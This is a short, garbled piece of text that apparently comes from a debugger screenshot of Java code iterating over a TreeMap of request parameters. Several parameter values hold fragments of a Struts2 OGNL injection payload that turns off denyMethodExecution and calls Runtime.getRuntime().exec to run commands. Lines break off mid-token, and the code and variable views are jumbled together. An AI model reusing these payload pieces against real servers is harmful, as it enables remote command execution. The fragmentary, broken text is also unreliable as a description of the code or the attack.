 params = new TreeMap(parameters); parameters: size = 2
}
Iterator iterator = params.entrySet().iterator(); iterator: java.util.TreeMap$En
iterator = {java.util.TreeMap$EntryIterator@2610}
this$0 = {java.util.TreeMap@2609} size = 2
while(true)
"('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003c
Entry en
"('\u0040java.lang.Runtime@'+'getRuntime().exec(\u0023aa)')(\u0023aa\
String n
next = null
boolean
lastReturned = {java.util.TreeMap$Entry@2611} "('\u0040java.lang.Runtime@
do {
expectedModCount = 2
if (
java.util.TreeMap$PrivateEntryIterator.this$0 = {java.util.TreeMap@2609} siz
}